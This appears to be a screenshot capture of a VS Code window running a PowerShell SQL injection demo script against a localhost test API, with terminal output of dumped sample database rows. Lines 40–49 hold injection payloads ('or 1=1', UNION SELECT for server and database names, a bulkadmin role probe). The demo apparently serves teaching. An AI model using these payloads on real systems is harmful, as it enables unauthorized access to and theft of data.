 ScarySQLInjecitonDemo2.ps1 - PresentationCode - V
TestBed on DESKTOP-DEQGMOV
ScarySQLInjecitonDemo2.ps1
dodgyserverWindowsAuth.js
SQLInjection > ScarySQLInjecitonDemo2.ps1
38
39 ## Let's see what's possible
40 Invoke-RestMethod -Method 'Get' -Uri 'http://localhost:8081/adventure/1 or 1=1'|format-table
41
43 ## Can we get more?
44 Invoke-RestMethod -Method 'Get' -Uri "http://localhost:8081/adventure/1 and 1=2 union all select null, null, null, null, @@Servername+'.'+db_name
45
46
47 ## Time for some real info
48 Invoke-RestMethod -Method 'Get' -Uri "http://localhost:8081/adventure/1 and 1=2
49 union select IS_SRVROLEMEMBER('bulkadmin', system_user),
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL
1: powershell
16546 8048 10 AW00016546 A39544F3-F5BD-4AA4-8993-5087CFD98C19 2014-09-12T11:15:07.263Z
16547 5394 7 AW00016547 D6BDE4D0-2842-41F7-B839-68AD303128CF 2014-09-12T11:15:07.263Z
16548 10254 7 AW00016548 5F6AD768-552C-4BA8-B8A4-E614FEB9C9C0 2014-09-12T11:15:07.263Z
16549 13806 8 AW00016549 F53CACFD-B764-49A7-80E2-93069625CF37 2014-09-12T11:15:07.263Z
16550 7866 10 AW00016550 27E57D1C-7CF4-4FA0-BE36-8FB352B60A92 2014-09-12T11:15:07.263Z
16551 11403 7 AW00016551 FE786683-57E5-4EEA-B569-06405F398550 2014-09-12T11:15:07.263Z
16552 11032 8 AW00016552 8E14DEEE-C21E-4E8E-9829-06DEF67E1D69 2014-09-12T11:15:07.263Z
16553 9566 10 AW00016553 57862088-6FBA-4288-BFB9-163AC671E3E5 2014-09-12T11:15:07.263Z
16554 16309 10 AW00016554 55FCC1C4-53C0-4588-BBD3-E519E18D4890 2014-09-12T11:15:07.263Z
16555 14536 7 AW00016555 EE51E9EF-D21F-4B6C-B2F3-FCD4BC3507B1 2014-09-12T11:15:07.263Z
16556 7156 8 AW00016556 EB8F42B7-4CB6-4D5B-9AE4-7DAA1F2D806B 2014-09-12T11:15:07.263Z
16557 20259 7 AW00016557 49B3084F-7D50-49FA-A9DB-8830C609CC51 2014-09-12T11:15:07.263Z
16558 3980 8 AW00016558 897A5BF0-43AE-4679-9825-007AD4A2505E 2014-09-12T11:15:07.263Z
16559 15432 7 AW00016559 3C381FD9-8C8C-4B23-9F2C-398EE61DE319 2014-09-12T11:15:07.263Z
16560 18402 7 AW00016560 8C467CC3-1D62-4BDB-B3FA-A5FA4C4125B2 2014-09-12T11:15:07.263Z
16561 4141 10 AW00016561 8ACA6E1B-B2B4-43C2-8C6F-D635EE83160D 2014-09-12T11:15:07.263Z
16562 12247 10 AW00016562 C02ECC1A-C889-4F6E-90B8-41826A35ECF7 2014-09-12T11:15:07.263Z
PS C:\Users\Grant\Documents\GitHub\PresentationCode>
3K+
1
master* 0 5 Ln 43, Col 15 Spaces: 2 UTF-8 with BOM CRLF
6:50 AM
8/28/2020